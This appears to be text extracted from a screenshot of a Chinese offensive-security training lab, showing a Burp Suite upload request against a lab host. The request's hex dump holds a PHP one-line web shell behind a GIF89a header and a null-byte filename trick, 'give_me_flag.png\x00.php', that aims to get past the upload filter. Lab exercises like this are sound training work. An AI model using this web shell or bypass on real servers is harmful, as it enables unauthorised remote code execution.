 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=76
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-000014b6)
Send CtrlAltDel
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Comparer Logger Extender Project options User options Learn CSRF Token Tracker Passive Scan Client
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × ...
Send Cancel < >
Target: http://192.168.5.10
HTTP/1 ?
Request
Pretty Raw Hex \n
00000200 73 65 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 se Referer: htt
00000210 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 35 2e 31 30 p://192.168.5.10
00000220 2f 55 50 4c 4f 41 44 33 2f 0d 0a 55 70 67 72 61 /UPLOAD3/ Upgra
00000230 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 de-Insecure-Requ
00000240 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d ests: 1 -----
00000250 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000260 2d 2d 2d 2d 2d 2d 2d 2d 31 34 31 35 34 38 34 30 --------14154840
00000270 31 35 32 34 35 36 36 33 31 34 31 30 31 31 39 33 1524566314101193
00000280 35 35 32 33 34 34 0d 0a 43 6f 6e 74 65 6e 74 2d 552344 Content-
00000290 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
000002a0 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 m-data; name="fi
000002b0 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 67 le"; filename="g
000002c0 69 76 65 5f 6d 65 5f 66 6c 61 67 2e 70 6e 67 00 ive_me_flag.png
000002d0 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 .php" Content-T
000002e0 79 70 65 3a 20 69 6d 61 67 65 2f 70 6e 67 0d 0a ype: image/png
000002f0 0d 0a 47 49 46 38 39 61 0d 0a 3c 3f 70 68 70 20 GIF89a <?php
00000300 40 65 76 61 6c 28 24 5f 50 4f 53 54 5b 27 67 69 @eval($_POST['gi
00000310 76 65 6d 65 66 6c 61 67 27 5d 29 3b 3f 3e 0d 0a vemeflag']);?>
00000320 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000330 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 34 31 -------------141
00000340 35 34 38 34 30 31 35 32 34 35 36 36 33 31 34 31 5484015245663141
00000350 30 31 31 39 33 35 35 32 33 34 34 0d 0a 43 6f 6e 01193552344 Con
Response
Pretty Raw Hex Render \n
文件类型不正确
OK
INSPECTOR